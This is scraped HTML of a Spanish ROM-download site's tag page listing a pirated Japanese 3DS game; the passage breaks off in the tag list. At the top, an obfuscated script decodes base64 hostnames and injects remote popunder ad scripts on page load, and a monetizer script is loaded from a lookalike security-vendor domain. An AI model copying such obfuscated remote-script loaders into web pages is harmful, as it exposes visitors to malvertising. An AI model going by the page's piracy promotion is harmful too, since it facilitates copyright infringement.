

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roms3ds.com/tag/descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-para-sighax-luma/
body_size: 7751
content:

<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var e=window,v="cfe35b00b3e1255b340443a687148bb2",s=[["siteId",349+231+494+668+2772875],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],u=["d3d3LmJldHRlcmFkc3lzdGVtLmNvbS9rVmlicmFudC5taW4uY3Nz","ZDJrazBvM2ZyN2VkMDEuY2xvdWRmcm9udC5uZXQvYXNzZXRzL2l3ZWIzLm1pbi5qcw=="],w=-1,z,t,g=function(){clearTimeout(t);w++;if(u[w]&&!(1735343270000<(new Date).getTime()&&1<w)){z=e.document.createElement("script");z.type="text/javascript";z.async=!0;var l=e.document.getElementsByTagName("script")[0];z.src="https://"+atob(u[w]);z.crossOrigin="anonymous";z.onerror=g;z.onload=function(){clearTimeout(t);e[v.slice(0,16)+v.slice(0,16)]||g()};t=setTimeout(g,5E3);l.parentNode.insertBefore(z,l)}};if(!e[v]){try{Object.freeze(e[v]=s)}catch(e){}g()}})();
/*]]>/* */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-115065228-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-115065228-2');
</script>
<!DOCTYPE html>
<html lang="es">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://roms3ds.com/xmlrpc.php">

<title>Descargar Boku no Hero Academia Battle For All JPN 3DS ROM CIA Para Sighax + Luma &#8211; Roms3ds.CoM &#8211; Descarga 3DS Roms, Roms 3DS, CIA Roms, CFW Luma3DS, Gateway3ds, DS Roms, GBA Roms, Isos, PSVITA VPK , NoNpDrm y Mas..</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Roms3ds.CoM - Descarga 3DS Roms, Roms 3DS, CIA Roms, CFW Luma3DS, Gateway3ds, DS Roms, GBA Roms, Isos, PSVITA VPK , NoNpDrm y Mas.. &raquo; Feed" href="https://roms3ds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roms3ds.CoM - Descarga 3DS Roms, Roms 3DS, CIA Roms, CFW Luma3DS, Gateway3ds, DS Roms, GBA Roms, Isos, PSVITA VPK , NoNpDrm y Mas.. &raquo; Feed de los comentarios" href="https://roms3ds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roms3ds.CoM - Descarga 3DS Roms, Roms 3DS, CIA Roms, CFW Luma3DS, Gateway3ds, DS Roms, GBA Roms, Isos, PSVITA VPK , NoNpDrm y Mas.. &raquo; Etiqueta Descargar Boku no Hero Academia Battle For All JPN 3DS ROM CIA Para Sighax + Luma del feed" href="https://roms3ds.com/tag/descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-para-sighax-luma/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/roms3ds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='napoli-theme-fonts-css' href='https://roms3ds.com/wp-content/fonts/dbffcdf2faa513bf602920dec47e41e3.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://roms3ds.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee4455;--wp--preset--color--secondary: #d52b3c;--wp--preset--color--tertiary: #bb1122;--wp--preset--color--accent: #4466ee;--wp--preset--color--highlight: #eee644;--wp--preset--color--light-gray: #e0e0e0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monetizer-css' href='https://roms3ds.com/wp-content/plugins/site-kit-google/public/css/monetizer-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='napoli-stylesheet-css' href='https://roms3ds.com/wp-content/themes/napoli/style.css?ver=2.3' type='text/css' media='all' />
<style id='napoli-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='napoli-safari-flexbox-fixes-css' href='https://roms3ds.com/wp-content/themes/napoli/assets/css/safari-flexbox-fixes.css?ver=20200420' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://roms3ds.com/wp-content/themes/napoli/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://roms3ds.com/wp-content/themes/napoli/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<script type='text/javascript' src='https://roms3ds.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://roms3ds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://roms3ds.com/wp-content/themes/napoli/assets/js/jquery.flexslider-min.js?ver=2.6.0' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='napoli-slider-js-extra'>
/* <![CDATA[ */
var napoli_slider_params = {"animation":"slide","speed":"7000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://roms3ds.com/wp-content/themes/napoli/assets/js/slider.js?ver=20170421' id='napoli-slider-js'></script>
<link rel="https://api.w.org/" href="https://roms3ds.com/wp-json/" /><link rel="alternate" type="application/json" href="https://roms3ds.com/wp-json/wp/v2/tags/17819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roms3ds.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://roms3ds.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "23751-86bda239";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script>

</head>

<body class="archive tag tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-para-sighax-luma tag-17819 wp-embed-responsive post-layout-two-columns post-layout-columns">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://roms3ds.com/" rel="home">Roms3ds.CoM &#8211; Descarga 3DS Roms, Roms 3DS, CIA Roms, CFW Luma3DS, Gateway3ds, DS Roms, GBA Roms, Isos, PSVITA VPK , NoNpDrm y Mas..</a></p>

							
			<p class="site-description">Roms3DS.CoM &#8211; Descarga 3DS ROMS, CIA ROMS, GBA ROMS Y Psvita y Mas..</p>

		
				</div><!-- .site-branding -->

				

	<button class="mobile-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://roms3ds.com/wp-content/themes/napoli/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://roms3ds.com/wp-content/themes/napoli/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menú</span>
	</button>



	<div class="primary-navigation" >

		
			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Menú principal">

				<ul id="primary-menu" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-174"><a href="https://roms3ds.com">Inicio</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://roms3ds.com/category/3ds-rom-usa/">3DS ROM USA</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://roms3ds.com/category/3ds-rom-eur/">3DS ROM EUR</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://roms3ds.com/category/3ds-rom-jpn/">3DS ROM JPN</a></li>
<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://roms3ds.com/category/3ds-rom-eshop/">3DS ROM Eshop</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6127"><a href="http://todogamez.com">Juegos Nintendo Switch™</a></li>
<li id="menu-item-3948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3948"><a href="http://juegospsvita.com/">Juegos Ps Vita</a></li>
</ul>			</nav><!-- #site-navigation -->

		
		
	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

			
		</header><!-- #masthead -->

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-archive content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Etiqueta: <span>Descargar Boku no Hero Academia Battle For All JPN 3DS ROM CIA Para Sighax + Luma</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<div class="post-column clearfix">

	<article id="post-3295" class="post-3295 post type-post status-publish format-standard has-post-thumbnail hentry category-3ds-rom-jpn tag-3ds tag-3ds-espanol tag-3ds-exfat tag-3ds-full tag-3ds-multi tag-3ds-roms tag-3ds-xl tag-3dsroms tag-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia tag-cfw tag-cfw-luma3ds tag-cia-roms tag-cias tag-citra-emulator tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-cia tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-citra-emulator tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-english tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-espanol tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-filefactory tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-full tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-google-drive tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-gratis tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-mediafire tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-mega tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-n3ds tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-para-cfw tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-para-gateway3ds tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-para-mt-card tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-para-r5sdhc tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-para-sighax-luma tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-para-sky3ds tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-para-twloader tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-rom tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-roms3ds-com tag-descargar-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-torrent tag-descargar-roms-3ds-en-espanol tag-download-3ds-rom tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-cia tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-citra-emulator tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-english tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-espanol tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-filefactory tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-for-cfw tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-for-gateway3ds 